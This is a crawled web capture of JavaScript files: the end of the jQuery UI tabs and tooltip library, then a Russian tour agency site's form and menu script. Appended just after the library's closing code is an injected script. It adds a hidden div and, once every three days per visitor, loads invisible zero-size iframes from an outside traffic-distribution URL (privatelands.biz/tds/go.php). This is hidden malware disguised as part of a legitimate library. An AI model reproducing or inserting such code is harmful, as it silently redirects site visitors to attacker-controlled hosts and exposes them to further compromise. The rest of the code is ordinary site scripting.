        var selector, panel, panelId, anchorId = $(anchor).uniqueId().attr("id"),
            tab = $(anchor).closest("li"),
            originalAriaControls = tab.attr("aria-controls");

        // inline tab
        if (that._isLocal(anchor)) {
          selector = anchor.hash;
          panelId = selector.substring(1);
          panel = that.element.find(that._sanitizeSelector(selector));
          // remote tab
        } else {
          // If the tab doesn't already have aria-controls,
          // generate an id by using a throw-away element
          panelId = tab.attr("aria-controls") || $({}).uniqueId()[0].id;
          selector = "#" + panelId;
          panel = that.element.find(selector);
          if (!panel.length) {
            panel = that._createPanel(panelId);
            panel.insertAfter(that.panels[i - 1] || that.tablist);
          }
          panel.attr("aria-live", "polite");
        }

        if (panel.length) {
          that.panels = that.panels.add(panel);
        }
        if (originalAriaControls) {
          tab.data("ui-tabs-aria-controls", originalAriaControls);
        }
        tab.attr({
          "aria-controls": panelId,
          "aria-labelledby": anchorId
        });
        panel.attr("aria-labelledby", anchorId);
      });

      this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role", "tabpanel");

      // Avoid memory leaks (#10056)
      if (prevTabs) {
        this._off(prevTabs.not(this.tabs));
        this._off(prevAnchors.not(this.anchors));
        this._off(prevPanels.not(this.panels));
      }
    },

    // allow overriding how to find the list for rare usage scenarios (#7715)
    _getList: function() {
      return this.tablist || this.element.find("ol,ul").eq(0);
    },

    _createPanel: function(id) {
      return $("<div>").attr("id", id).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy", true);
    },

    _setupDisabled: function(disabled) {
      if ($.isArray(disabled)) {
        if (!disabled.length) {
          disabled = false;
        } else if (disabled.length === this.anchors.length) {
          disabled = true;
        }
      }

      // disable tabs
      for (var i = 0, li;
      (li = this.tabs[i]); i++) {
        if (disabled === true || $.inArray(i, disabled) !== -1) {
          $(li).addClass("ui-state-disabled").attr("aria-disabled", "true");
        } else {
          $(li).removeClass("ui-state-disabled").removeAttr("aria-disabled");
        }
      }

      this.options.disabled = disabled;
    },

    _setupEvents: function(event) {
      var events = {};
      if (event) {
        $.each(event.split(" "), function(index, eventName) {
          events[eventName] = "_eventHandler";
        });
      }

      this._off(this.anchors.add(this.tabs).add(this.panels));
      // Always prevent the default action, even when disabled
      this._on(true, this.anchors, {
        click: function(event) {
          event.preventDefault();
        }
      });
      this._on(this.anchors, events);
      this._on(this.tabs, {
        keydown: "_tabKeydown"
      });
      this._on(this.panels, {
        keydown: "_panelKeydown"
      });

      this._focusable(this.tabs);
      this._hoverable(this.tabs);
    },

    _setupHeightStyle: function(heightStyle) {
      var maxHeight, parent = this.element.parent();

      if (heightStyle === "fill") {
        maxHeight = parent.height();
        maxHeight -= this.element.outerHeight() - this.element.height();

        this.element.siblings(":visible").each(function() {
          var elem = $(this),
              position = elem.css("position");

          if (position === "absolute" || position === "fixed") {
            return;
          }
          maxHeight -= elem.outerHeight(true);
        });

        this.element.children().not(this.panels).each(function() {
          maxHeight -= $(this).outerHeight(true);
        });

        this.panels.each(function() {
          $(this).height(Math.max(0, maxHeight - $(this).innerHeight() + $(this).height()));
        }).css("overflow", "auto");
      } else if (heightStyle === "auto") {
        maxHeight = 0;
        this.panels.each(function() {
          maxHeight = Math.max(maxHeight, $(this).height("").height());
        }).height(maxHeight);
      }
    },

    _eventHandler: function(event) {
      var options = this.options,
          active = this.active,
          anchor = $(event.currentTarget),
          tab = anchor.closest("li"),
          clickedIsActive = tab[0] === active[0],
          collapsing = clickedIsActive && options.collapsible,
          toShow = collapsing ? $() : this._getPanelForTab(tab),
          toHide = !active.length ? $() : this._getPanelForTab(active),
          eventData = {
          oldTab: active,
          oldPanel: toHide,
          newTab: collapsing ? $() : tab,
          newPanel: toShow
          };

      event.preventDefault();

      if (tab.hasClass("ui-state-disabled") ||
      // tab is already loading
      tab.hasClass("ui-tabs-loading") ||
      // can't switch durning an animation
      this.running ||
      // click on active header, but not collapsible
      (clickedIsActive && !options.collapsible) ||
      // allow canceling activation
      (this._trigger("beforeActivate", event, eventData) === false)) {
        return;
      }

      options.active = collapsing ? false : this.tabs.index(tab);

      this.active = clickedIsActive ? $() : tab;
      if (this.xhr) {
        this.xhr.abort();
      }

      if (!toHide.length && !toShow.length) {
        $.error("jQuery UI Tabs: Mismatching fragment identifier.");
      }

      if (toShow.length) {
        this.load(this.tabs.index(tab), event);
      }
      this._toggle(event, eventData);
    },

    // handles show/hide for selecting tabs
    _toggle: function(event, eventData) {
      var that = this,
          toShow = eventData.newPanel,
          toHide = eventData.oldPanel;

      this.running = true;

      function complete() {
        that.running = false;
        that._trigger("activate", event, eventData);
      }

      function show() {
        eventData.newTab.closest("li").addClass("ui-tabs-active ui-state-active");

        if (toShow.length && that.options.show) {
          that._show(toShow, that.options.show, complete);
        } else {
          toShow.show();
          complete();
        }
      }

      // start out by hiding, then showing, then completing
      if (toHide.length && this.options.hide) {
        this._hide(toHide, this.options.hide, function() {
          eventData.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active");
          show();
        });
      } else {
        eventData.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active");
        toHide.hide();
        show();
      }

      toHide.attr("aria-hidden", "true");
      eventData.oldTab.attr({
        "aria-selected": "false",
        "aria-expanded": "false"
      });
      // If we're switching tabs, remove the old tab from the tab order.
      // If we're opening from collapsed state, remove the previous tab from the tab order.
      // If we're collapsing, then keep the collapsing tab in the tab order.
      if (toShow.length && toHide.length) {
        eventData.oldTab.attr("tabIndex", -1);
      } else if (toShow.length) {
        this.tabs.filter(function() {
          return $(this).attr("tabIndex") === 0;
        }).attr("tabIndex", -1);
      }

      toShow.attr("aria-hidden", "false");
      eventData.newTab.attr({
        "aria-selected": "true",
        "aria-expanded": "true",
        tabIndex: 0
      });
    },

    _activate: function(index) {
      var anchor, active = this._findActive(index);

      // trying to activate the already active panel
      if (active[0] === this.active[0]) {
        return;
      }

      // trying to collapse, simulate a click on the current active header
      if (!active.length) {
        active = this.active;
      }

      anchor = active.find(".ui-tabs-anchor")[0];
      this._eventHandler({
        target: anchor,
        currentTarget: anchor,
        preventDefault: $.noop
      });
    },

    _findActive: function(index) {
      return index === false ? $() : this.tabs.eq(index);
    },

    _getIndex: function(index) {
      // meta-function to give users option to provide a href string instead of a numerical index.
      if (typeof index === "string") {
        index = this.anchors.index(this.anchors.filter("[href$='" + index + "']"));
      }

      return index;
    },

    _destroy: function() {
      if (this.xhr) {
        this.xhr.abort();
      }

      this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible");

      this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role");

      this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId();

      this.tablist.unbind(this.eventNamespace);

      this.tabs.add(this.panels).each(function() {
        if ($.data(this, "ui-tabs-destroy")) {
          $(this).remove();
        } else {
          $(this).removeClass("ui-state-default ui-state-active ui-state-disabled " + "ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role");
        }
      });

      this.tabs.each(function() {
        var li = $(this),
            prev = li.data("ui-tabs-aria-controls");
        if (prev) {
          li.attr("aria-controls", prev).removeData("ui-tabs-aria-controls");
        } else {
          li.removeAttr("aria-controls");
        }
      });

      this.panels.show();

      if (this.options.heightStyle !== "content") {
        this.panels.css("height", "");
      }
    },

    enable: function(index) {
      var disabled = this.options.disabled;
      if (disabled === false) {
        return;
      }

      if (index === undefined) {
        disabled = false;
      } else {
        index = this._getIndex(index);
        if ($.isArray(disabled)) {
          disabled = $.map(disabled, function(num) {
            return num !== index ? num : null;
          });
        } else {
          disabled = $.map(this.tabs, function(li, num) {
            return num !== index ? num : null;
          });
        }
      }
      this._setupDisabled(disabled);
    },

    disable: function(index) {
      var disabled = this.options.disabled;
      if (disabled === true) {
        return;
      }

      if (index === undefined) {
        disabled = true;
      } else {
        index = this._getIndex(index);
        if ($.inArray(index, disabled) !== -1) {
          return;
        }
        if ($.isArray(disabled)) {
          disabled = $.merge([index], disabled).sort();
        } else {
          disabled = [index];
        }
      }
      this._setupDisabled(disabled);
    },

    load: function(index, event) {
      index = this._getIndex(index);
      var that = this,
          tab = this.tabs.eq(index),
          anchor = tab.find(".ui-tabs-anchor"),
          panel = this._getPanelForTab(tab),
          eventData = {
          tab: tab,
          panel: panel
          },
          complete = function(jqXHR, status) {
          if (status === "abort") {
            that.panels.stop(false, true);
          }

          tab.removeClass("ui-tabs-loading");
          panel.removeAttr("aria-busy");

          if (jqXHR === that.xhr) {
            delete that.xhr;
          }
          };

      // not remote
      if (this._isLocal(anchor[0])) {
        return;
      }

      this.xhr = $.ajax(this._ajaxSettings(anchor, event, eventData));

      // support: jQuery <1.8
      // jQuery <1.8 returns false if the request is canceled in beforeSend,
      // but as of 1.8, $.ajax() always returns a jqXHR object.
      if (this.xhr && this.xhr.statusText !== "canceled") {
        tab.addClass("ui-tabs-loading");
        panel.attr("aria-busy", "true");

        this.xhr.done(function(response, status, jqXHR) {
          // support: jQuery <1.8
          // http://bugs.jquery.com/ticket/11778
          setTimeout(function() {
            panel.html(response);
            that._trigger("load", event, eventData);

            complete(jqXHR, status);
          }, 1);
        }).fail(function(jqXHR, status) {
          // support: jQuery <1.8
          // http://bugs.jquery.com/ticket/11778
          setTimeout(function() {
            complete(jqXHR, status);
          }, 1);
        });
      }
    },

    _ajaxSettings: function(anchor, event, eventData) {
      var that = this;
      return {
        url: anchor.attr("href"),
        beforeSend: function(jqXHR, settings) {
          return that._trigger("beforeLoad", event, $.extend({
            jqXHR: jqXHR,
            ajaxSettings: settings
          }, eventData));
        }
      };
    },

    _getPanelForTab: function(tab) {
      var id = $(tab).attr("aria-controls");
      return this.element.find(this._sanitizeSelector("#" + id));
    }
  });


/*!
 * jQuery UI Tooltip 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tooltip/
 */


  var tooltip = $.widget("ui.tooltip", {
    version: "1.11.4",
    options: {
      content: function() {
        // support: IE<9, Opera in jQuery <1.7
        // .text() can't accept undefined, so coerce to a string
        var title = $(this).attr("title") || "";
        // Escape title, since we're going from an attribute to raw HTML
        return $("<a>").text(title).html();
      },
      hide: true,
      // Disabled elements have inconsistent behavior across browsers (#8661)
      items: "[title]:not([disabled])",
      position: {
        my: "left top+15",
        at: "left bottom",
        collision: "flipfit flip"
      },
      show: true,
      tooltipClass: null,
      track: false,

      // callbacks
      close: null,
      open: null
    },

    _addDescribedBy: function(elem, id) {
      var describedby = (elem.attr("aria-describedby") || "").split(/\s+/);
      describedby.push(id);
      elem.data("ui-tooltip-id", id).attr("aria-describedby", $.trim(describedby.join(" ")));
    },

    _removeDescribedBy: function(elem) {
      var id = elem.data("ui-tooltip-id"),
          describedby = (elem.attr("aria-describedby") || "").split(/\s+/),
          index = $.inArray(id, describedby);

      if (index !== -1) {
        describedby.splice(index, 1);
      }

      elem.removeData("ui-tooltip-id");
      describedby = $.trim(describedby.join(" "));
      if (describedby) {
        elem.attr("aria-describedby", describedby);
      } else {
        elem.removeAttr("aria-describedby");
      }
    },

    _create: function() {
      this._on({
        mouseover: "open",
        focusin: "open"
      });

      // IDs of generated tooltips, needed for destroy
      this.tooltips = {};

      // IDs of parent tooltips where we removed the title attribute
      this.parents = {};

      if (this.options.disabled) {
        this._disable();
      }

      // Append the aria-live region so tooltips announce correctly
      this.liveRegion = $("<div>").attr({
        role: "log",
        "aria-live": "assertive",
        "aria-relevant": "additions"
      }).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body);
    },

    _setOption: function(key, value) {
      var that = this;

      if (key === "disabled") {
        this[value ? "_disable" : "_enable"]();
        this.options[key] = value;
        // disable element style changes
        return;
      }

      this._super(key, value);

      if (key === "content") {
        $.each(this.tooltips, function(id, tooltipData) {
          that._updateContent(tooltipData.element);
        });
      }
    },

    _disable: function() {
      var that = this;

      // close open tooltips
      $.each(this.tooltips, function(id, tooltipData) {
        var event = $.Event("blur");
        event.target = event.currentTarget = tooltipData.element[0];
        that.close(event, true);
      });

      // remove title attributes to prevent native tooltips
      this.element.find(this.options.items).addBack().each(function() {
        var element = $(this);
        if (element.is("[title]")) {
          element.data("ui-tooltip-title", element.attr("title")).removeAttr("title");
        }
      });
    },

    _enable: function() {
      // restore title attributes
      this.element.find(this.options.items).addBack().each(function() {
        var element = $(this);
        if (element.data("ui-tooltip-title")) {
          element.attr("title", element.data("ui-tooltip-title"));
        }
      });
    },

    open: function(event) {
      var that = this,
          target = $(event ? event.target : this.element)
          
          // we need closest here due to mouseover bubbling,
           // but always pointing at the same event target
          .closest(this.options.items);

      // No element to show a tooltip for or the tooltip is already open
      if (!target.length || target.data("ui-tooltip-id")) {
        return;
      }

      if (target.attr("title")) {
        target.data("ui-tooltip-title", target.attr("title"));
      }

      target.data("ui-tooltip-open", true);

      // kill parent tooltips, custom or native, for hover
      if (event && event.type === "mouseover") {
        target.parents().each(function() {
          var parent = $(this),
              blurEvent;
          if (parent.data("ui-tooltip-open")) {
            blurEvent = $.Event("blur");
            blurEvent.target = blurEvent.currentTarget = this;
            that.close(blurEvent, true);
          }
          if (parent.attr("title")) {
            parent.uniqueId();
            that.parents[this.id] = {
              element: this,
              title: parent.attr("title")
            };
            parent.attr("title", "");
          }
        });
      }

      this._registerCloseHandlers(event, target);
      this._updateContent(target, event);
    },

    _updateContent: function(target, event) {
      var content, contentOption = this.options.content,
          that = this,
          eventType = event ? event.type : null;

      if (typeof contentOption === "string") {
        return this._open(event, target, contentOption);
      }

      content = contentOption.call(target[0], function(response) {

        // IE may instantly serve a cached response for ajax requests
        // delay this call to _open so the other call to _open runs first
        that._delay(function() {

          // Ignore async response if tooltip was closed already
          if (!target.data("ui-tooltip-open")) {
            return;
          }

          // jQuery creates a special event for focusin when it doesn't
          // exist natively. To improve performance, the native event
          // object is reused and the type is changed. Therefore, we can't
          // rely on the type being correct after the event finished
          // bubbling, so we set it back to the previous value. (#8740)
          if (event) {
            event.type = eventType;
          }
          this._open(event, target, response);
        });
      });
      if (content) {
        this._open(event, target, content);
      }
    },

    _open: function(event, target, content) {
      var tooltipData, tooltip, delayedShow, a11yContent, positionOption = $.extend({}, this.options.position);

      if (!content) {
        return;
      }

      // Content can be updated multiple times. If the tooltip already
      // exists, then just update the content and bail.
      tooltipData = this._find(target);
      if (tooltipData) {
        tooltipData.tooltip.find(".ui-tooltip-content").html(content);
        return;
      }

      // if we have a title, clear it to prevent the native tooltip
      // we have to check first to avoid defining a title if none exists
      // (we don't want to cause an element to start matching [title])
      //
      // We use removeAttr only for key events, to allow IE to export the correct
      // accessible attributes. For mouse events, set to empty string to avoid
      // native tooltip showing up (happens only when removing inside mouseover).
      if (target.is("[title]")) {
        if (event && event.type === "mouseover") {
          target.attr("title", "");
        } else {
          target.removeAttr("title");
        }
      }

      tooltipData = this._tooltip(target);
      tooltip = tooltipData.tooltip;
      this._addDescribedBy(target, tooltip.attr("id"));
      tooltip.find(".ui-tooltip-content").html(content);

      // Support: Voiceover on OS X, JAWS on IE <= 9
      // JAWS announces deletions even when aria-relevant="additions"
      // Voiceover will sometimes re-read the entire log region's contents from the beginning
      this.liveRegion.children().hide();
      if (content.clone) {
        a11yContent = content.clone();
        a11yContent.removeAttr("id").find("[id]").removeAttr("id");
      } else {
        a11yContent = content;
      }
      $("<div>").html(a11yContent).appendTo(this.liveRegion);

      function position(event) {
        positionOption.of = event;
        if (tooltip.is(":hidden")) {
          return;
        }
        tooltip.position(positionOption);
      }
      if (this.options.track && event && /^mouse/.test(event.type)) {
        this._on(this.document, {
          mousemove: position
        });
        // trigger once to override element-relative positioning
        position(event);
      } else {
        tooltip.position($.extend({
          of: target
        }, this.options.position));
      }

      tooltip.hide();

      this._show(tooltip, this.options.show);
      // Handle tracking tooltips that are shown with a delay (#8644). As soon
      // as the tooltip is visible, position the tooltip using the most recent
      // event.
      if (this.options.show && this.options.show.delay) {
        delayedShow = this.delayedShow = setInterval(function() {
          if (tooltip.is(":visible")) {
            position(positionOption.of);
            clearInterval(delayedShow);
          }
        }, $.fx.interval);
      }

      this._trigger("open", event, {
        tooltip: tooltip
      });
    },

    _registerCloseHandlers: function(event, target) {
      var events = {
        keyup: function(event) {
          if (event.keyCode === $.ui.keyCode.ESCAPE) {
            var fakeEvent = $.Event(event);
            fakeEvent.currentTarget = target[0];
            this.close(fakeEvent, true);
          }
        }
      };

      // Only bind remove handler for delegated targets. Non-delegated
      // tooltips will handle this in destroy.
      if (target[0] !== this.element[0]) {
        events.remove = function() {
          this._removeTooltip(this._find(target).tooltip);
        };
      }

      if (!event || event.type === "mouseover") {
        events.mouseleave = "close";
      }
      if (!event || event.type === "focusin") {
        events.focusout = "close";
      }
      this._on(true, target, events);
    },

    close: function(event) {
      var tooltip, that = this,
          target = $(event ? event.currentTarget : this.element),
          tooltipData = this._find(target);

      // The tooltip may already be closed
      if (!tooltipData) {

        // We set ui-tooltip-open immediately upon open (in open()), but only set the
        // additional data once there's actually content to show (in _open()). So even if the
        // tooltip doesn't have full data, we always remove ui-tooltip-open in case we're in
        // the period between open() and _open().
        target.removeData("ui-tooltip-open");
        return;
      }

      tooltip = tooltipData.tooltip;

      // disabling closes the tooltip, so we need to track when we're closing
      // to avoid an infinite loop in case the tooltip becomes disabled on close
      if (tooltipData.closing) {
        return;
      }

      // Clear the interval for delayed tracking tooltips
      clearInterval(this.delayedShow);

      // only set title if we had one before (see comment in _open())
      // If the title attribute has changed since open(), don't restore
      if (target.data("ui-tooltip-title") && !target.attr("title")) {
        target.attr("title", target.data("ui-tooltip-title"));
      }

      this._removeDescribedBy(target);

      tooltipData.hiding = true;
      tooltip.stop(true);
      this._hide(tooltip, this.options.hide, function() {
        that._removeTooltip($(this));
      });

      target.removeData("ui-tooltip-open");
      this._off(target, "mouseleave focusout keyup");

      // Remove 'remove' binding only on delegated targets
      if (target[0] !== this.element[0]) {
        this._off(target, "remove");
      }
      this._off(this.document, "mousemove");

      if (event && event.type === "mouseleave") {
        $.each(this.parents, function(id, parent) {
          $(parent.element).attr("title", parent.title);
          delete that.parents[id];
        });
      }

      tooltipData.closing = true;
      this._trigger("close", event, {
        tooltip: tooltip
      });
      if (!tooltipData.hiding) {
        tooltipData.closing = false;
      }
    },

    _tooltip: function(element) {
      var tooltip = $("<div>").attr("role", "tooltip").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content " + (this.options.tooltipClass || "")),
          id = tooltip.uniqueId().attr("id");

      $("<div>").addClass("ui-tooltip-content").appendTo(tooltip);

      tooltip.appendTo(this.document[0].body);

      return this.tooltips[id] = {
        element: element,
        tooltip: tooltip
      };
    },

    _find: function(target) {
      var id = target.data("ui-tooltip-id");
      return id ? this.tooltips[id] : null;
    },

    _removeTooltip: function(tooltip) {
      tooltip.remove();
      delete this.tooltips[tooltip.attr("id")];
    },

    _destroy: function() {
      var that = this;

      // close open tooltips
      $.each(this.tooltips, function(id, tooltipData) {
        // Delegate to close method to handle common cleanup
        var event = $.Event("blur"),
            element = tooltipData.element;
        event.target = event.currentTarget = element[0];
        that.close(event, true);

        // Remove immediately; destroying an open tooltip doesn't use the
        // hide animation
        $("#" + id).remove();

        // Restore the title
        if (element.data("ui-tooltip-title")) {
          // If the title attribute has changed since open(), don't restore
          if (!element.attr("title")) {
            element.attr("title", element.data("ui-tooltip-title"));
          }
          element.removeData("ui-tooltip-title");
        }
      });
      this.liveRegion.remove();
    }
  });



}));
var date = new Date(new Date().getTime() + 259200 * 1000);
document.write('<di'+'v id="cl" style="display:none"></di'+'v>');
window.onload = function what(){
  if (document.cookie.replace(/(?:(?:^|.*;\s*)doSomethingOnlyOnce\s*\=\s*([^;]*).*$)|^.*$/, "$1") !== "true") {
   document.getElementById("cl").innerHTML="<iframe src='https://privatelands.biz/tds/go.php?sid=22&tag=clb-medon' width='0' height='0' ></iframe><iframe sandbox='allow-forms allow-popups allow-pointer-lock allow-same-origin allow-scripts' src='http://privatelands.biz/tds/go.php?sid=19&tag=clb-medon' width='0' height='0' ></iframe>";
   document.cookie = "doSomethingOnlyOnce=true;path=/; expires=" + date.toUTCString();
  }
};


--- FILE ---
content_type: application/javascript
request_url: https://rixos.ambitour.ru/assets/templates/js/main.js
body_size: 2876
content:
$(document).ready(function() {
	
	
	$("#af_phone").mask("+7 (999) 999-9999");
	$("#af_phones").mask("+7 (999) 999-9999");	
	$("#af_phone2").mask("+7 (999) 999-9999");	
	
    $(".price-loc").hover(function() {
          $(this).parents(".locat").toggleClass("current")	
    });	
		
	$(".zakaz").fancybox({
		maxWidth	: 580,
		//maxHeight	: '100%',
		fitToView	: false,
		width		: '95%',
		height		: 'auto',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		padding:	0,
		tpl: {
			wrap     : '<div class="fancybox-wrap modalwrapper" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>'
	    }	
       		
	});
$(".feedback_link").fancybox({
		maxWidth	: 380,
		//maxHeight	: '100%',
		fitToView	: false,
		width		: '95%',
		height		: 'auto',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none',
		padding:	0,
		tpl: {
			wrap     : '<div class="fancybox-wrap modalwrapper" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>'
	    }	
       		
	});	
	
	$(".fancybox").fancybox({
		openEffect	: 'none',
		closeEffect	: 'none',		
		maxHeight	: '100%',
        padding:	0	
	});	
	
	
    $("#datepicker2").datepicker({
		dateFormat:'dd.mm.yy',
		minDate: '+3d'
	});
	$("#datepicker2").datepicker("setDate", new Date());
	
    $("#af_datev").datepicker({
		dateFormat:'dd.mm.yy',
		minDate: '+3d'
	});
	$("#af_datev").datepicker("setDate", new Date());	
	
	
	
	

	$(".js-search-nights-from").change(function(){
		if (parseInt($(".js-search-nights-to").val()) < parseInt($(".js-search-nights-from").val())) {
			$(".js-search-nights-from").val($(".js-search-nights-to").val());
		}
		s = parseInt($(".js-search-nights-to").val()) - parseInt($(".js-search-nights-from").val());
		if (s == 0) { s = 1; }
		$(".nights-from-txt").text( $(".js-search-nights-from").val() + " - " + $(".js-search-nights-to").val() + " ночей");		
	});

	$(".js-search-nights-to").change(function(){
		if (parseInt($(".js-search-nights-to").val()) < parseInt($(".js-search-nights-from").val())) {
			$(".js-search-nights-from").val($(".js-search-nights-to").val());
		}
		s = parseInt($(".js-search-nights-to").val()) - parseInt($(".js-search-nights-from").val());
		if (s == 0) { s = 1; }
		$(".nights-from-txt").text( $(".js-search-nights-from").val() + " - " + $(".js-search-nights-to").val() + " ночей");		
	});	


	$(".js-search-nights-from2").change(function(){
		if (parseInt($(".js-search-nights-to2").val()) < parseInt($(".js-search-nights-from2").val())) {
			$(".js-search-nights-from2").val($(".js-search-nights-to2").val());
		}
		s = parseInt($(".js-search-nights-to2").val()) - parseInt($(".js-search-nights-from2").val());
		if (s == 0) { s = 1; }
		//$(".nights-from-txt").text( s + " ночей");
		$("input[name='night']").val( $(".js-search-nights-from2").val() + " - " + $(".js-search-nights-to2").val() + " ночей");	
	});

	$(".js-search-nights-to2").change(function(){
		if (parseInt($(".js-search-nights-to2").val()) < parseInt($(".js-search-nights-from2").val())) {
			$(".js-search-nights-from2").val($(".js-search-nights-to2").val());
		}
		s = parseInt($(".js-search-nights-to2").val()) - parseInt($(".js-search-nights-from2").val());
		if (s == 0) { s = 1; }
		//$(".nights-from-txt").text( s + " ночей");
		$("input[name='night']").val( $(".js-search-nights-from2").val() + " - " + $(".js-search-nights-to2").val() + " ночей");	
	});		
	

	$(".js-search-adults").change(function(){
		if (parseInt($(".js-search-children").val()) == 0) { 
			$(".js-search-puple").text($(".js-search-adults").val() + " взрослых");
		} else {
			$(".js-search-puple").text($(".js-search-adults").val() + " взр. " + $(".js-search-children").val() + " дет.");
		}

	});

	$(".js-search-children").change(function(){
		if (parseInt($(".js-search-children").val()) == 0) { 
			$(".js-search-puple").text($(".js-search-adults").val() + " взрослых");
		} else {
			$(".js-search-puple").text($(".js-search-adults").val() + " взр. " + $(".js-search-children").val() + " дет.");
		}
	});

	$(".js-search-adults2").change(function(){
		if (parseInt($(".js-search-children2").val()) == 0) { 		    
			$("input[name='puple']").val($(".js-search-adults2").val() + " взрослых");
			
		} else {		
			$("input[name='puple']").val($(".js-search-adults2").val() + " взр. " + $(".js-search-children2").val() + " дет.");
		}		
		

	}); 

	$(".js-search-children2").change(function(){
		if (parseInt($(".js-search-children2").val()) == 0) { 			
			$("input[name='puple']").val($(".js-search-adults2").val() + " взрослых");
		} else {
			$("input[name='puple']").val($(".js-search-adults2").val() + " взр. " + $(".js-search-children2").val() + " дет.");
		}
		
	});
	
	$(".input-complicated").click(function(){
		$(".dropdown-menu", this).addClass("ui-selectmenu-open");
	});
	
	$(".acord").click(function(){
		$(".input-complicateds .dropdown-menu").toggle();
	});

	$(".block-blue").click(function(e){
		var div = $(".input-complicated");
		if (!div.is(e.target) && div.has(e.target).length === 0) { 
			$(".dropdown-menu").removeClass("ui-selectmenu-open"); 
		}
	});
	
	$("#edit").click(function(){
		$("#step-two").addClass("hidden");
		$("#step-one").removeClass("hidden");
		return false;
	});

$(document).on('af_complete', function(event, response) {
    var form = response.form;
    // Если у формы определённый id
    
       	if (response.success) {  
           	$.fancybox.open({
				href : '#inline_sucses',
	           	type: 'inline',
	           	maxWidth	: 400,
		       	maxHeight	: 200,
		       	fitToView	: false,
		       	width		: '95%',
		       	height		: '100%',
		       	autoSize	: false,
		       	closeClick	: false,
		       	openEffect	: 'none',
		       	closeEffect	: 'none',
		       	padding:	0,
		       	tpl: {
			       	wrap     : '<div class="fancybox-wrap modalwrapper" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>'
	          	},	
		       	afterLoad: function() {
               	       	setTimeout(function(){$.fancybox.close();}, 3000);
                }           	
      
            });	   
            yaCounter43747454.reachGoal('AMBI');
         }
});
	
	$("#continue_form").click(function(){

		errdiv = $(".error_message2", ".stickem-container");
		if ($("#countrys").val() == null) {
			errdiv.slideDown(300);
			$("#countrys").css("border", "1px solid #e55");
			$("#countrys").focus();
			return false;
		} else {
			errdiv.hide();
			$("#countrys").css("border", "1px solid #ccc");
		}

		$("#step-one").addClass("hidden");
		$("#step-two").removeClass("hidden");
	
		s = "";
		if ($("#search-class-22").prop("checked")) { s = s + "2," };
		if ($("#search-class-23").prop("checked")) { s = s + "3," };
		if ($("#search-class-24").prop("checked")) { s = s + "4," };
		if ($("#search-class-25").prop("checked")) { s = s + "5," };

		if (s.length == 0) {
			stars = "Не важно";
		} else {
			stars = s.substr(0, s.length - 1);
			stars = stars + " звезды"
		}

		$("input[name='kuda']", "#step-two").val($("select[name='country']", "#requesttours").val());
		$("input[name='datev']", "#step-two").val($("input[name='datev']", "#requesttours").val());
		$("input[name='night']", "#step-two").val($.trim($(".nights-from-txt", "#requesttours").text()));
		$("input[name='puple']", "#step-two").val($.trim($(".js-search-puple", "#requesttours").text()));
		$("input[name='stars']", "#step-two").val(stars);
		if ($.trim($("input[name='budget']", "#requesttours").val()).length != 0) {
			$("input[name='budgetv']", "#step-two").val($("input[name='budget']", "#requesttours").val());
		} else {
			$("input[name='budgetv']", "#step-two").val("Не важно");
		}

		return false;
	});

    var config = {
      '.chosen-select-no-results': {no_results_text:'Ничего не найдено!', width:"100%"},
    }
    for (var selector in config) {
      $(selector).chosen(config[selector]);
    }	
	
$('.owl-carousel').owlCarousel({
    loop:true,
    margin:0,
    responsiveClass:true,
	items:1,
	dots:true,
	navText: ["<img src='/assets/templates/img/left.png'>","<img src='/assets/templates/img/right.png'>"],
    nav:true,
responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
       
        },
		2000:{
            items:1
        }
    }    
})	
  
   });   
   
  jQuery(document).ready( function() {
	
	// <NewTopMenu>
	
	var topMenuContentTitle;
	var topMenuContentImage;
	var topMenuContentSummary;
	var topMenuContentTrigger = jQuery("#navbar a");
	var topMenuContent;
	
	var sectionDetail = jQuery("#sectionDetail");
	var sectionDetailTitle = jQuery("#sectionDetailTitle");
	var sectionDetailImage = jQuery("#sectionDetailImage");
	var sectionDetailSummary = jQuery("#sectionDetailSummary");
	
	var topMenuLevel1Nav = jQuery("#navbar li.level0 > a");
	var topMenuLevel1Content = jQuery("#navbar li.level0.subMenu");
	var topMenuLevel1TimeOut;
	var topMenuLevel1LeaveTime = 10;
	var topMenuLevel1ContentTemp;
	
	var topMenuLevel2Nav = jQuery("#navbar li.level1 > a");
	var topMenuLevel2Content = jQuery("#navbar li.level1.subMenu");
	var topMenuLevel2TimeOut;
	var topMenuLevel2LeaveTime = 10;
	var topMenuLevel2ContentTemp;
	
	var sectionDetailHeight;
	var topMenuLevel2ContentHeight;
	
	topMenuLevel1Nav.mouseenter( function() {
		
		clearTimeout(topMenuLevel1TimeOut);
		
		topMenuLevel1ContentTemp = jQuery(this).parent().next();
		
		if ( topMenuLevel1ContentTemp.hasClass("subMenu") )
		{
			topMenuLevel1Content.css("display","none");
			topMenuLevel1ContentTemp.css("display","block");
			topMenuLevel1Nav.removeClass("hover");
			jQuery(this).addClass("hover");
		}
		else
		{
			topMenuLevel1Nav.removeClass("hover");
			topMenuLevel1Content.css("display","none");
		}
		
		sectionDetail.removeClass();
		sectionDetail.addClass("oneLevel");
